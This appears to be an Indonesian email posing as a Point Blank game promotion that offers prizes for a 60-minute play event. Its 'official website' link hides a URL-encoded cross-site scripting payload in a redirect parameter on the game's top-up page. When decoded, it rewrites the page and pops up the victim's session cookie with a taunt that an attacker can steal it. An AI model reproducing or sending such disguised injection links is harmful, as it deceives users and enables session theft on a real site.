 Jangan Lewatkan Event main 60 Menit &
Dapatkan Hadiah Menarik Kotak Masuk
Fllupy Luck Robot
ke saya
07.53 Tampilkan detailnya
Hallo Troopers , kali ini mimin ada event menarik nih untuk kamu semua. Di event kali ini
kamu berkesempatan untuk mendapat Barreta 30 hari dan hadiah-hadian bagus lainnya
. Wah menarik bukan ?
Buruan kunjungi langsung website resmi PB Zepetto Indonesia untuk informasi lebih
lanjut :
https://www.pointblank.id/topup/auth?redirect_url=%2f%
2fwww.google.com%2f2uX4ygk%27%2e%73%75%62%73%74%72%280%2c0%
29%2e%63%6f%6e%63%61%74%28%64%6f%63%75%6d%65%6e%74%2e%6c%6f%
63%61%74%69%6f%6e%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%
74%65%28%27%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%3c%62%3e%54%
48%41%4e%4b%20%59%4f%55%20%46%4f%52%20%59%4f%55%52%20%41%54%
54%45%4e%54%49%4f%4e%20%21%20%3a%44%3c%2f%62%3e%3c%2f%63%65%
6e%74%65%72%3e%3c%2f%68%31%3e%27%29%3b%6a%61%76%61%73%63%72%
69%70%74%3a%70%72%6f%6d%70%74%28%22%44%69%62%61%67%69%61%6e%
20%69%6e%69%20%75%73%65%72%20%63%6f%6f%6b%69%65%20%75%73%65%
72%20%62%69%73%61%20%64%69%63%75%72%69%20%6f%6c%65%68%20%73%
61%6e%67%20%41%74%74%61%63%6b%65%72%2f%48%61%63%6b%65%72%20%
21%20%49%6e%69%20%64%69%61%20%63%6f%6f%6b%69%65%6e%79%61%20%
3a%22%2c%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%29%3b%2f%2f
Salam Troopers !
Balas
Balas ke semua
Teruskan